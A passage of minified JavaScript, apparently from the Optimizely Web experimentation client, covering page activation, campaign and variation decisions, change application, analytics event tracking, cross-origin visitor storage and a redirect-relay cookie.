decision",o,"->",a),I.dispatch(c.RECORD_GLOBAL_DECISION,a);var u=s.trackClientActivation();u?S.log("Tracked activation event",u):S.log("Not tracking activation event");var l=un.setUpViewActivation(r),v=[];return i.each(l,(function(n){v=v.concat(L.activateMultiple([n]))})),hn(w.Lifecycle.postViewsActivated),hn(w.Lifecycle.postActivate),f.emitActivatedEvent(),D.all(n).then((function(){y.emit({type:b.TYPES.LIFECYCLE,name:"activateDeferredDone"}),S.log("All immediate effects of activation resolved")}),d.emitError)}catch(_){return d.emitError(_),D.reject(_)}var g,m},un.setUpViewActivation=function(n){var t=[];return i.each(n,(function(n){i.isBoolean(Q.getViewState(n.id).isActive)&&L.isActivationTypeImmediate(n.activationType)?S.debug("Skipping page: already evaluated, presumably at the edge",L.description(n)):L.shouldTriggerImmediately(n.activationType)?t.push(n):n.activationType===w.ViewActivationTypes.callback?(S.debug("Setting up conditional activation for Page",L.description(n)),un.activateViewOnCallback(n)):n.activationType===w.ViewActivationTypes.polling?(S.debug("Setting up polling activation for Page",L.description(n)),C.pollFor(i.partial(E.apply,n.activationCode),null,i.partial(P.isTimedOut,h.now())).then((function(){L.activateMultiple([n])}))["catch"]((function(t){S.warn("Failed to activate view ",n,t)}))):n.activationType!==w.ViewActivationTypes.manual&&d.emitError(new Error("Unknown view activationType: "+n.activationType))})),t},un.activateViewOnCallback=function(n){var t={pageId:n.id};Object.defineProperty(t,"isActive",{get:function(){return Q.isViewActive(n.id)}});try{E.apply(n.activationCode,[function(t){var e=i.extend({},t,{pageName:n.apiName,type:"page"});en.push(e)},t])}catch(r){var e=new o("("+r.toString()+") in activationCode for "+L.description(n));d.emitError(e,{originalError:r,userError:!0})}},t.onViewsActivated=function(n){var e,r=n.data.views,o=i.map(r,"id");try{if(!Z.getBucketingId())throw new Error("View activated with no visitorId set");var a=function(n){var e=H.getAllByPageIds(n),r=j.getForceVariationIds(),o=j.getForceAudienceIds();!i.isEmpty(r)&&S.log("Force variations are in use. Disabling mutual exclusivity.");var a={individual:e};S.log("Deciding Campaigns/Experiments for Page(s)",n),!1;var u=i.map(a.individual,A.description).join(", ");S.log("Campaigns/Experiments not in Groups (by Campaign id):",u);var c=[],s=i.map(a.individual,(function(e){var a=i.filter(e.pageIds,i.partial(i.includes,n));return t.decideAndExecuteLayerASAP(r,o,a,e)})),f=c.concat(s);return D.all(f).then((function(t){var e=i.filter(t,(function(n){return!!n}));return S.log("All Campaigns/Experiments for Page(s) (by Campaign id)",n,"resolved:",i.map(e,A.description).join(", ")),e}))}(o)["catch"](d.emitError);return e=D.all(i.map(r,(function(n){var t=function(){L.parseViewTags(n);var t=s.trackViewActivation(n);t?S.log("Tracked activation for Page",L.description(n),t):S.log("Not Tracking activation for Page",L.description(n))};return _.isReady()?D.resolve(t()):C.pollFor(_.isReady,1e3).then(t)}))),D.all([a,e])}catch(u){d.emitError(u)}},t.onPageDeactivated=function(n){var t=n.data.page,e=B.getAllActionIdsByPageId(t.id);i.each(e,(function(n){var e=B.getActionState(n);e&&(i.each(e,(function(n,e){if(n.cancel)try{n.cancel(),S.debug("Controller / Canceled change",e,"observation due to deactivation of page:",t)}catch(i){S.error("Controller / Error canceling change",e,"observation upon deactivation of page.",i)}if(t.undoOnDeactivation&&n.undo)try{n.undo(),S.debug("Controller / Undid change",e,"due to deactivation of page:",t)}catch(r){S.error("Controller / Error undoing change upon deactivation of page.",r)}})),I.dispatch(c.REMOVE_ACTION_STATE,{actionId:n}),S.debug("Controller / Undid changes and/or canceled change observation due to deactivation of page:",t,n))}))},t.initializeApi=function(){var n={push:en.push};n.get=en.get;var t=window.optimizely;i.isArray(t)&&i.each(t,(function(t){n.push(t)})),n.data={note:"Obsolete, use optimizely.get('data') instead"},n.state={},window.optimizely=n},t.persistItemsWithId=function(n){return i.each(n,(function(n,t){U.checkKeyForVisitorId(t)&&T.setItem(t,n)})),n},t.initializeXDomainStorage=function(){var n=e(178),r=!!U.getCurrentId(),o=!!r&&U.hasSomeData();r?o?S.log("xd / Existing visitor; has data on this origin"):S.log("xd / Existing visitor; new to this origin"):S.log("xd / New visitor");var a=q.getAccountId(),u="https://a22397541806.cdn.optimizely.com".replace("__SUBDOMAIN__","a"+a+"."),s="/client_storage/a"+a+".html";n.subscribe((function(n,t){U.checkKeyForVisitorId(n)&&T.setItem(n,t)}));var l=n.fetchAll().then((function(t){if(!Z.getVisitorIdLocator()){var e=tn.getCanonicalOrigins();if(e){var i=n.getXDomainUserId(t,e);i&&(S.log("Syncing cross-origin visitor randomId:",i),U.maybePersistVisitorId({randomId:i}))}}return U.deleteOldForeignData(),t})).then(t.persistItemsWithId).then((function(n){if(U.loadForeignData(),r&&!o){var t=!i.isEmpty(n);S.debug("xd / Loaded foreign data? ",t),fn(t)}S.log("Loaded visitor data from foreign origins"),f.emitOriginsSyncedEvent()}),(function(n){throw r&&!o&&(S.debug("xd / Failed to load foreign data:",n),fn(!1,n)),n}));return D.all([n.load(u,s)["catch"]((function(n){throw S.debug("xd / Failed to load iframe:",n),r&&!o&&fn(!1,n),n})),l["catch"]((function(n){S.debug("xd / Ignored error syncing foreign data (expected if waitForOriginSync used):",n.message),S.debug("xd / Enqueuing sync to happen after visitorId set."),I.dispatch(c.ADD_CLEANUP_FN,{lifecycle:w.Lifecycle.postVisitorProfileLoad,cleanupFn:f.emitOriginsSyncedEvent})}))])},t.decideAndExecuteLayerASAP=function(n,e,r,o){return new D((function(a,d){try{!function(n,t,e,r,o){if(t.length||e.length)return void o(ln([],void 0,r));var a=A.relatedAudienceIds(n),u=i.reduce(a,(function(n,t){var e=G.get(t);return!e||n.push(e),n}),[]),s=K.getAllPlugins(w.PluginTypes.audienceMatchers);if(W.getSampleRum()){var f={};if(i.each(u,(function(n){i.extend(f,dn(n.conditions,s))})),!i.isEmpty(f)){var d=i.keys(f);I.dispatch(c.RECORD_AUDIENCE_USAGE,{audienceTypes:d,layerId:n.id})}}var v=function(n){S.debug("Audience list for extracting types",n);try{var t=new Set(i(n).map("conditions").flattenDeep().filter((function(n){return"string"!=typeof n})).map("type").value());return t.has("time_and_day")&&t.add("currentTimestamp"),S.debug("Extracted unique types from audiences",t),t}catch(e){return S.error("An error occurred while extracting types from audiences:",e),new Set}}(u),h=K.getAllPlugins(w.PluginTypes.visitorProfileProviders),p=X.getVisitorProfile();U.populateLazyVisitorData(h,p,v),function(n,t,e,r){var o=i.reduce(n,(function(n,e){return i.extend(n,l.requiredAudienceFieldsForConditions(e.conditions,t))}),{}),a=i.reduce(o,(function(n,t){if(i.isUndefined(U.getAttribute(t))){var e=U.getPendingAttributeValue(t);i.isUndefined(e)||n.push(e)}return n}),[]);if(0===a.length)return r();var u=[].concat(n),c=O.firstToResolve(i.map(a,(function(n){return D.resolve(n).then((function(){var n=X.getVisitorProfile();if(u=i.filter(u,(function(e){return i.isUndefined(l.isInAudience(n,e,t))})),!i.isEmpty(u))throw new Error("At least one audience is still pending")}))})));D.race([c,new D((function(n,t){V.setTimeout(t,e)}))]).then((function(){S.log("Activating Campaign after pending Audiences resolved",n),r()}),(function(){S.log("Activating Campaign after timeout on Audiences",n),r()}))}(u,s,A.getActivationTimeout(n),(function(){var t=ln(u,n,r);i.map(t,(function(t){!function(n,t,e){var r=i.map(n.audienceIds,i.bind(G.get,G)),o=i.filter(t,(function(t){return!i.includes(n.audienceIds,t.id)}));S.log("When deciding Campaign",A.description(e),"visitor is in audiences:",vn(r),"and not in audiences:",vn(o))}(t,u,n)})),o(t)}))}(o,n,e,r,(function(l){i.each(l,(function(a){var l=a.pageId?[a.pageId]:r;S.debug("Deciding layer: ",o,"with decisionTicket: ",a,"and actionViewIds: ",l),function(n,e,r,o,a){var l=A.description(n);S.log("Activating Campaign",l,"on Page(s)",o),r.length&&(S.log("Applying force audienceIds:",r,"to Campaign",l),(a=i.cloneDeep(a)).audienceIds=r);var d=t.decideLayer(n,a,e),v=!(!e.length&&!r.length),h=t.getActionsForDecision(n,d,v),g=function(n,t){return i.filter(n,(function(n){return i.isUndefined(n.pageId)||i.includes(t,n.pageId)}))}(h.actions,o);if(h.maybeExecute&&function(n,t,e,r){var o=A.description(t);S.log("Preparing actions",n,"for Campaign",o,"on Page(s)",r),i.forEach(n,u.prepareAction)}(g,n,0,o),i.forEach(o,(function(){s.trackDecisionEvent(d,a)})),f.emitLayerDecided({layer:n,decisionTicket:a,decision:d}),d.error)throw d.error;if(W.getSampleRum()){I.dispatch(c.RECORD_LAYER_POLICY_USAGE,{policy:n.policy,layerId:n.id});var m=function(n){var t={};return i.each(n,(function(n){i.each(n.changeSet,(function(n){t[n.type]||(t[n.type]=!0)}))})),t}(h.actions);I.dispatch(c.RECORD_CHANGE_TYPE_USAGE,{changeTypes:i.keys(m),layerId:n.id}),i.isEmpty(n.integrationSettings)||I.dispatch(c.RECORD_INTEGRATION_USAGE,{integrations:A.getIntegrationTypes(n),layerId:n.id})}if(!p.isInCohort(d))return void S.log("Not activating Campaign: "+A.description(n)+"; not in the cohort because:",d.reason);h.maybeExecute&&function(n,t,e,r){var o=A.description(t);S.log("Executing actions",n,"for Campaign",o,"on Page(s)",r),D.all(i.map(n,(function(n){return u.executePreparedAction(n).then(i.partial(f.emitActionAppliedEvent,n))}))).then((function(){S.log("All page actions for",e,"applied:",n),f.emitActionsForDecisionAppliedEvent(e,n)}))["catch"]((function(n){S.warn("Error evaluating page actions for decision",e,"because:",n)}))}(g,n,d,o)}(o,n,e,l,a)})),a(o)}))}catch(v){S.error("Error getting decision for Campaign: "+A.description(o),v),d(v)}}))},t.decideLayer=function(n,t,e){var i;var r=A.description(n);i=e.length?p.getDummyLayerDecision(n,e):p.decideLayer(n,t),S.log("Recording decision for Campaign",r,t,"->",i),A.recordLayerDecision(n.id,t,i),i.variationId&&i.experimentId&&U.updateVariationIdMap(n.id,i.experimentId,i.variationId);return i},t.getActionsForDecision=function(n,t,e){var i=A.description(n),r="NOT applying changes for Campaign",o={actions:[],maybeExecute:!1};if(o.actions=[].concat(B.getLayerActions(t.layerId)||[],B.getExperimentActions(t.experimentId)||[],B.getExperimentVariationActions(t.experimentId,t.variationId)||[]),!e&&q.isGlobalHoldback())return S.log(r,i,"(visitor is in global holdback)"),o;if(t.isLayerHoldback)return S.log(r,i,"(visitor is in layer holdback)"),o;if(!t.experimentId||!t.variationId)return S.log(r,i,"(visitor is not eligible for any Experiments)"),o;return o.maybeExecute=!0,S.log("Got Actions for Campaign:",i,o.actions),o}},5132:function(n,t,e){var i=e(6503).Promise,r=e(1484),o=e(8223).get("stores/plugins"),a=e(7798),u=e(8906);t.create=function(n,t,e){var c={identifier:n.id,action:t,startTime:e||r.now()};try{var s=o.getPlugin(a.PluginTypes.changeAppliers,n.type);if(!s)throw new Error("Unrecognized change type "+n.type);return new s(n,c)}catch(l){u.error("Change applier was never properly constructed:",l);var f={apply:function(){return i.reject(l)}};return f}}},5588:function(n){n.exports={SELECTOR_POLLING_MAX_TIME:2e3,CHANGE_DATA_KEY:"optimizelyChangeData",CHANGE_ID_ATTRIBUTE_PREFIX:"data-optly-"}},2916:function(n,t,e){var i=e(3062),r=e(5588).CHANGE_DATA_KEY;function o(n,t){return[n,t].join("_")}t.getData=function(n,t,e){var i=o(t,e);return n[r]&&n[r][i]?n[r][i]:null},t.hasData=function(n){return Boolean(n&&n[r]&&!i.isEmpty(n[r]))},t.removeData=function(n,t,e){n[r]&&delete n[r][o(t,e)]},t.setData=function(n,t,e,i){if("object"!=typeof i)throw new Error("setData expects an object");n[r]||(n[r]={}),n[r][o(t,e)]=i}},5883:function(n,t,e){var i=e(4443);n.exports={changeType:{CUSTOM_CODE:"custom_code",ATTRIBUTE:"attribute",APPEND:"append",REARRANGE:"rearrange",REDIRECT:"redirect",WIDGET:"widget"},DOMInsertionType:{AFTER:"after",APPEND:"append",BEFORE:"before",PREPEND:"prepend"},insertAdjacentHTMLType:{AFTER_BEGIN:"afterbegin",AFTER_END:"afterend",BEFORE_BEGIN:"beforebegin",BEFORE_END:"beforeend"},selectorChangeType:{CLASS:"class",HTML:"html",HREF:"href",SRC:"src",SRCSET:"srcset",STYLE:"style",TEXT:"text",HIDE:"hide",REMOVE:"remove"},changeApplierState:i({APPLIED:null,APPLYING:null,UNAPPLIED:null,UNDOING:null}),changeState:i({BLOCKED:null,UNAPPLIED:null,APPLIED:null,APPLYING:null,UNDOING:null,TIMED_OUT:null,IGNORED:null,ERROR:null})}},8405:function(n,t,e){var i=e(3062),r=e(9326),o=e(7079),a=e(2418),u=e(4728).v,c=e(1484),s=e(8223),f=e(1123),l=e(8906),d=e(6503).Promise,v=e(3581),h=s.get("stores/global"),p=s.get("stores/action_data"),g=s.get("stores/change_data"),m=s.get("stores/session"),_=e(5132);e(5137).initialize();var w=u("ActionError");function y(n,t,e){if(p.getActionState(t.id)){var o=p.getChangeApplier(n.id,t.id);if(i.isUndefined(o)){var a={changeId:n.id,actionId:t.id,changeApplier:_.create(n,t,e)};f.dispatch(r.SET_CHANGE_APPLIER,a)}else l.warn("Action / Attempted to prepare a change which is already being applied: ",n)}else l.warn("Action / Attempted to prepare change for inactive action: ",t)}function b(n,t,e,r){if(!i.includes(r,t)){if(!n[String(t)]){var u=g.getChange(t);if(!u){var s="Change with id "+t+" is absent";return r.length&&(s+=" but listed as a dependency for "+r[r.length-1]),void l.warn(s)}n[String(t)]=new d((function(s){var f=i.map(u.dependencies||[],(function(i){return b(n,i,e,r.concat([t]))}));if(u.src){var h="change_"+u.src,m=a.makeAsyncRequest(h,(function(){return v.addScriptAsync("https://cdn.optimizely.com/public/22397541806/data"+u.src,(function(){a.resolveRequest(h)}))})).then((function(){var n=g.getChange(u.id);n||o.emitError(new w("Failed to load async change from src: "+u.src)),y(n,e,c.now())}));f.push(m)}d.all(f).then((function(){var n=c.now(),i=p.getChangeApplier(t,e.id);return i?(l.debug("Action / Applying change:",u),i.apply().then((function(t){t?l.log(t):l.debug("Action / Applied change for the first time in "+(c.now()-n)+"ms:",u),s()}))):(l.debug("Action / Not applying change ",t," - No changeApplier found."),void s())}))["catch"]((function(n){l.error("Action / Failed to apply change:",u,n),s()}))}))}return n[String(t)]}l.error("Change with id "+t+" has circular dependencies: "+r.concat(t))}t.prepareAction=function(n){l.debug("Action / Preparing:",n),f.dispatch(r.ACTION_EXECUTED,{actionId:n.id,sessionId:m.getSessionId(),layerId:n.layerId,pageId:n.pageId,timestamp:c.now(),activationId:h.getActivationId()});var t=c.now();i.forEach(n.changeSet,(function(e){var o=i.isObject(e)?e.id:e,a=g.getChange(o);a||(f.dispatch(r.ADD_CHANGE,e),a=g.getChange(e.id)),a.src||y(a,n,t)}))},t.executePreparedAction=function(n){l.debug("Action / Executing:",n);var t={},e=i.map(n.changeSet,(function(e){var r=i.isObject(e)?e.id:e;return b(t,r,n,[])}));return d.all(e).then((function(){l.debug("changes for action id="+n.id+" applied")}))}},5137:function(n,t,e){var i=e(5588),r=e(8223).get("stores/directive");function o(){("interactive"===document.readyState||"complete"===document.readyState)&&(t.domReadyTime=Date.now())}t.domReadyTime=null,t.initialize=function(){o(),document.addEventListener("readystatechange",o,!0)},t.isTimedOut=function(n){var e=Date.now();if(!t.domReadyTime||!n)return!1;var o=Math.max(n,t.domReadyTime);return r.isEditor()&&(o=t.domReadyTime),!(e-o<i.SELECTOR_POLLING_MAX_TIME)}},8385:function(n,t,e){var i=e(3062),r=e(9326),o=e(7079),a=e(3341),u=e(1484),c=e(9849),s=e(8223),f=e(8641),l=e(7798),d=e(7095),v=e(2104),h=e(8885),p=e(2038),g=e(1123),m=e(9984),_=e(8906),w=(e(3624),e(6503).Promise),y=e(8882),b=e(8028),E=e(3903),I=e(6924),A=e(1879),T=s.get("stores/client_metadata"),S=s.get("stores/global"),k=s.get("stores/session"),R=s.get("stores/view"),N=s.get("stores/plugins"),C=s.get("stores/layer"),D=s.get("stores/layer_data"),O=s.get("stores/observed_redirect"),x=s.get("stores/pending_redirect"),M=s.get("stores/visitor"),P=s.get("stores/directive"),L=s.get("stores/event_data"),U=s.get("stores/visitor_id");function V(n,t,e){return void 0===e&&(e=!1),i.extend({},n,{isLayerHoldback:t,isLayerConcluded:e,isGlobalHoldback:!1,clientName:i.isNull(n.clientName)?c.NAME:n.clientName,integrationStringVersion:i.isNull(n.integrationStringVersion)?1:n.integrationStringVersion,anonymizeIP:i.isNull(S.getAnonymizeIP())?void 0:S.getAnonymizeIP(),activationId:S.getActivationId(),decisionTicketAudienceIds:[],sessionId:k.getSessionId(),activeViewStates:[],userFeatures:B(M.getVisitorProfile()),layerStates:C.getLayerStatesForAnalytics()})}function F(n){var t=y.getReferrer()||f.getReferrer();return{eventId:A.generate(),timestamp:u.now(),revision:S.getRevision(),clientName:T.getClientName(),clientVersion:T.getClientVersion(),projectId:S.getProjectId(),accountId:S.getAccountId(),activationId:S.getActivationId(),sessionId:k.getSessionId(),isGlobalHoldback:S.isGlobalHoldback(),namespace:S.getNamespace(),referrer:t,visitorId:U.getRandomId(),activeViewStates:n.activeViewStates,layerStates:n.layerStates,userFeatures:B(n.visitorProfile)}}function G(n){var t,e;return n.pageId?(t=n.pageId,(e=R.getViewState(t))&&e.isActive?e.metadata:{}):{}}function B(n){var t=N.getAllPlugins(l.PluginTypes.visitorProfileProviders),e=i.filter(t,{shouldTrack:!0}),r={id:null,type:null,name:"",value:null,shouldIndex:!0};return i.reduce(e,(function(t,e){try{var o=e.provides,a=n[o],u=[];if(!i.isUndefined(a)){i.isObject(a)?u=i.map(a,(function(n,t){var e=i.isObject(n)?n:{value:n};return i.extend({},{type:o,name:t},e)})):u.push({type:o,value:a});var c=i(u).map((function(n){return i.pick(i.extend({},r,n),i.keys(r))})).filter((function(n){return!!n.value})).value();t=t.concat(c)}}catch(s){_.warn("Error evaluating userFeature against visitorProfile:",s)}return t}),[])}function z(n,t,e){var r=function(n,t){var e=[];return i.each(N.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(i,r){if(i[n]&&(!t||!i[t]))try{e.push({name:r,hookFn:s.evaluate(i[n])})}catch(o){_.error(o)}})),e}(n,e);_.debug("Found "+r.length+" analytics integrations defining a "+n+" hook"),_.debug("Calling each with data: ",t),i.each(r,(function(n){try{_.debug("Calling plugin: "+n.name),n.hookFn(t),_.debug("Called plugin: "+n.name)}catch(e){_.error(e)}}))}function j(n,t,e){var r=function(n,t){0;var e=[];return i.each(N.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(r,o){i.includes(t,r[n])&&e.push({name:o,hookFn:r.trackLayerDecision})})),e}(n,t);_.debug("Found "+r.length+" analytics integrations  defining a trackLayerDecision "+n+" timing of "+t.join("|")),_.debug("Calling each with data: ",e),i.each(r,(function(n){try{_.debug("Calling plugin: "+n.name),n.hookFn(e),_.debug("Called plugin: "+n.name)}catch(t){_.error(t)}}))}t.trackClientActivation=function(){if(P.shouldSendTrackingData()){var n,t=(n=F({activeViewStates:[],visitorProfile:M.getVisitorProfile(),layerStates:C.getLayerStatesForAnalytics()}),i.extend(n,{eventTags:{}}));return z("onClientActivation",t),t}},t.trackCustomEvent=function(n,t,e,r){t=t||{},r=r||{},e||(e=L.getByApiName(n));var u=function(n,t,e,r){var o=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:C.getLayerStatesForAnalytics()}),a=r&&r.pageId?G(r):R.getActiveViewTags(),u=i.extend({},a,t),c=r&&r.category?r.category:d.OTHER;return i.extend(o,{eventEntityId:r&&r.id,eventApiName:n,eventCategory:c,eventTags:u,eventProperties:e})}(n,t,r,e),c={name:n,type:p.CUSTOM,category:u.eventCategory,tags:i.omit(u.eventTags,"revenue")};if(i.isUndefined(t.revenue)||(c.revenue=t.revenue),o.emitAnalyticsEvent({name:e?e.name||e.apiName:n,apiName:e?e.apiName:void 0,type:p.CUSTOM,properties:u.eventProperties,tags:i.omit(u.eventTags,"revenue"),category:u.eventCategory,metrics:c.revenue?{revenue:c.revenue}:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(c),z("onCustomEvent",u),u},t.trackDecisionEvent=function(n,t,e){e||(e=D.get(n.layerId));var o=A.generate();g.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:n.layerId,pageId:t.pageId,decisionId:o});var a=function(n,t,e,r){var o=null,a=null,c=null;if(t.experimentId){var s=i.find(r.experiments,{id:t.experimentId});if(s&&(o=s.name||null,c=s.integrationSettings,t.variationId)){var l=i.find(s.variations,{id:t.variationId});l&&(a=l.name||null)}}var d=y.getReferrer()||f.getReferrer(),v={sessionId:k.getSessionId(),decisionTicketAudienceIds:e.audienceIds,visitorId:U.getRandomId(),decisionId:n,activationId:S.getActivationId(),namespace:S.getNamespace(),timestamp:u.now(),pageId:e.pageId||null,variationId:t.variationId,variationName:a,experimentId:t.experimentId,experimentName:o,layerId:t.layerId,layerName:r.name,layerPolicy:r.policy,accountId:S.getAccountId(),projectId:S.getProjectId(),revision:String(S.getRevision()),clientName:T.getClientName(),clientVersion:T.getClientVersion(),referrer:d,integrationStringVersion:r.integrationStringVersion||1,integrationSettings:i.extend({},r.integrationSettings,c)};return v}(o,n,t,e),c=x.isExpectingRedirect(),s=x.getLayerId(),l=m.description(e);if(c&&s===e.id&&(b.persist(a,"COOKIE"),_.log("Relaying decision for redirect Campaign",l)),P.shouldSendTrackingData()){var d=V(a,n.isLayerHoldback,n.isLayerConcluded);if(c&&s===e.id){var v=I.TrackLayerDecisionTimingFlags.preRedirectPolicy;d.timing=v,j(v,[I.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT],d),_.log("Called trackLayerDecision for redirect Campaign",l,d)}else{v=I.TrackLayerDecisionTimingFlags.nonRedirectPolicy;d.timing=v,j(v,[I.NonRedirectPolicies.TRACK_IMMEDIATELY],d),_.log("Called trackLayerDecision for non-redirect Campaign",l,d)}}else _.log("Analytics / Not tracking decision for Campaign",m.description(e))},t.trackPostRedirectDecisionEvent=function(){if(!P.shouldSendTrackingData()||O.hasTracked())return w.resolve();var n=O.get();if(!n)return w.resolve();var t=V(n,!1),e=I.TrackLayerDecisionTimingFlags.postRedirectPolicy;t.timing=e,j(e,[I.PostRedirectPolicies.TRACK_IMMEDIATELY],t);var i=new w((function(n){var t=v.on({filter:{type:h.TYPES.LIFECYCLE,name:"originsSynced"},handler:function(){n(),v.off(t)}})})),o=E.makeTimeoutPromise(1e3);return w.race([i,o]).then((function(){_.log("Calling trackers after successful sync")}),(function(n){_.warn("Calling trackers after failed sync:",n)})).then((function(){(t=V(n,!1)).timing=I.TrackLayerDecisionTimingFlags.postRedirectPolicy,j(I.TrackLayerDecisionTimingFlags.postRedirectPolicy,[I.PostRedirectPolicies.TRACK_AFTER_SYNC],t),g.dispatch(r.REGISTER_TRACKED_REDIRECT_DATA)}))["catch"]((function(n){_.error("Error when calling trackers after sync:",n)}))},t.trackClickEvent=function(n){var t=function(n){var t=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:C.getLayerStatesForAnalytics()}),e=n.config&&n.config.selector?n.config.selector:n.eventFilter.selector,r=n.apiName,o=n.category||d.OTHER,a=n.id,u=G(n);return i.extend(t,{eventApiName:r,eventCategory:o,eventEntityId:a,eventTags:u,pageId:n.pageId,selector:e})}(n),e={name:n.apiName,type:n.eventType,category:t.eventCategory,tags:t.eventTags};if(o.emitAnalyticsEvent({name:n.name||n.apiName,apiName:n?n.apiName:void 0,type:n.eventType,category:t.eventCategory,tags:t.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(e),z("onClickEvent",t),t},t.trackViewActivation=function(n,t){if(t||(t=R.getViewState(n.id)),t.isActive){var e=function(n,t){var e=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:C.getLayerStatesForAnalytics()});return i.extend(e,{pageId:n.id,pageApiName:n.apiName,viewCategory:n.category,eventTags:t.metadata})}(n,t);if(o.emitAnalyticsEvent({name:n.name||e.pageApiName,apiName:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent({name:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags}),g.dispatch(r.TRACK_VIEW_ACTIVATED_EVENT,{pageId:n.id,eventData:e}),z("onPageActivated",e),e}else _.debug("Inactive view passed to `trackViewActivation`")}},8028:function(n,t,e){var i=e(3062),r=e(9326),o=e(6412),a=e(7079),u=e(8223),c=e(7798),s=e(1123),f=e(8906),l=e(6924),d=u.get("stores/plugins"),v=".",h=[{name:"sessionId",relayName:"s"},{name:"decisionTicketAudienceIds",relayName:"as",valueToValueString:function(n){return i.map(n,encodeURIComponent).join(",")},encodeValueString:i.identity,decodeValueString:i.identity,valueFromValueString:function(n){return i.map(n.split(","),o.safeDecodeURIComponent)}},{name:"decisionId",relayName:"d"},{name:"activationId",relayName:"aId"},{name:"pageId",relayName:"vId",isNullable:!0},{name:"variationId",relayName:"v",isNullable:!0},{name:"referrer",relayName:"r"},{name:"timestamp",relayName:"t",valueFromValueString:Number},{name:"visitorId",relayName:"i"},{name:"projectId",relayName:"p"},{name:"revision",relayName:"n"},{name:"clientName",relayName:"cN",isNullable:!0},{name:"clientVersion",relayName:"cV"},{name:"namespace",relayName:"ns"},{name:"accountId",relayName:"a"},{name:"layerId",relayName:"l"},{name:"layerName",relayName:"lN",isNullable:!0},{name:"layerPolicy",relayName:"lP"},{name:"experimentId",relayName:"x",isNullable:!0},{name:"experimentName",relayName:"xN",isNullable:!0},{name:"variationName",relayName:"vN",isNullable:!0},{name:"integrationStringVersion",relayName:"isv",valueFromValueString:Number,isNullable:!0},{name:"integrationSettings",relayName:"iS",isMulti:!0,valueToValueString:function(n,t){var e=null;if(n){var r=d.getPlugin(c.PluginTypes.analyticsTrackers,t);if(r&&i.isFunction(r.serializeSettings))try{e=r.serializeSettings(n)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",t,o)}}return e},valueFromValueString:function(n,t){var e=null,r=d.getPlugin(c.PluginTypes.analyticsTrackers,t);if(r&&i.isFunction(r.deserializeSettings))try{e=r.deserializeSettings(n)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",t,o)}return e},isNullable:!0}],p={},g={};i.forEach(h,(function(n){p[n.name]=n,g[n.relayName]=n})),t.persist=function(n,t){t===l.RedirectRelayMedia.COOKIE?function(n){try{var t=function(n){var t=[],e=i.reduce(n,(function(n,e,r){var o=p[r];return o?(o.isMulti?i.forEach(e,(function(t,e){t=o.valueToValueString?o.valueToValueString(t,e):String(t),i.isNull(t)||(t=(o.encodeValueString||encodeURIComponent)(t),n.push(encodeURIComponent(o.relayName+v+e)+"="+t))})):i.isNull(e)||(e=(o.valueToValueString||String)(e),e=(o.encodeValueString||encodeURIComponent)(e),n.push(o.relayName+"="+e)),n):(t.push(r),n)}),[]);if(t.length)throw new Error("Relay / Don't know how to relay some fields: "+t);return e.sort(),e.join("&")}(n)}catch(e){return f.error("Relay / Error computing redirect relay cookie: ",e),void a.emitError(e)}f.debug("Relay / Setting redirect relay cookie:",t);try{o.set(c.COOKIES.REDIRECT,t,{maxAge:5,encodeValue:!1})}catch(r){f.error("Relay / Failed to set redirect relay cookie",r),a.emitError(r)}}(n):f.error("Relay / Unsupported redirect relay medium: "+t)},t.load=function(n){if(n||(n=function(){var n=o.get(c.COOKIES.REDIRECT,!1);if(n)return f.log("Relay / Found redirect cookie:",n),n}()),n){var t=function(n){var t={},e=n.split("&");return i.forEach(e,(function(n){var e=n.split("=");if(2===e.length){var r=o.safeDecodeURIComponent(e[0]),u=g[r];if(u||(u=i.find(h,(function(n){return n.isMulti&&0===r.indexOf(n.relayName+v)})))){var c=e[1];try{if(u.isMulti){t[u.name]=t[u.name]||{};var s=r.substring(u.relayName.length+1);c=(u.decodeValueString||o.safeDecodeURIComponent)(c),c=(u.valueFromValueString||i.identity)(c,s),t[u.name][s]=c}else c=(u.decodeValueString||o.safeDecodeURIComponent)(c),c=(u.valueFromValueString||i.identity)(c),t[u.name]=c}catch(l){return f.warn("Relay / Skipping segment due to decode or parse error:",n,l),void a.emitError(l)}}else f.warn("Relay / Skipping segment with unknown field identifier:",n,r)}else f.warn("Relay / Skipping invalid segment:",n)})),t}(n);if(t){var e=[];if(i.forEach(h,(function(n){(i.isNull(t[n.name])||i.isUndefined(t[n.name]))&&(n.isNullable?t[n.name]=null:(delete t[n.name],e.push(n.name)))})),!e.length)return s.dispatch(r.LOAD_REDIRECT_DATA,t),s.dispatch(r.ADD_CLEANUP_FN,{lifecycle:c.Lifecycle.postVisitorProfileLoad,cleanupFn:function(){var n,e;e=(n=t).pageId||void 0,s.dispatch(r.RECORD_LAYER_DECISION,{layerId:n.layerId,decision:{layerId:n.layerId,experimentId:n.experimentId,variationId:n.variationId,isLayerHoldback:!1},decisionTicket:{audienceIds:n.decisionTicketAudienceIds,bucketingId:n.visitorId,globalHoldback:0,preferredVariationMap:void 0,pageId:e,activationId:n.activationId},sessionId:n.sessionId,activationId:n.activationId,timestamp:n.timestamp,revision:n.revision,namespace:n.namespace,pageId:e}),s.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:n.layerId,pageId:e,decisionId:n.decisionId}),s.dispatch(r.ACTION_EXECUTED,{sessionId:n.sessionId,layerId:n.layerId,pageId:n.pageId,timestamp:n.timestamp,activationId:n.activationId})}}),t;f.error("Relay / Observed redirect data with missing fields:",e)}}}},7079:function(n,t,e){var 